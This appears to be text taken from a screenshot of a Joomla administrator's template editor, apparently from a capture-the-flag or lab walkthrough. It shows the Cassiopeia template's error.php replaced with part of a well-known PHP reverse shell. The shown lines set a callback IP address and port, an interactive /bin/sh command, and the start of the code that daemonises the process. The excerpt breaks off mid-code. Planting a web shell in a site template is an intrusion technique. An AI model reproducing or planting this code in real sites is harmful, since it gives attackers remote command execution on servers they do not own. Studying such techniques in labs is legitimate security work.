 Editor Create Overrides Template Description Updated Files
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALS
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarel
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '172.17.0.1';  // CHANGE THIS
50 $port = 6969;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit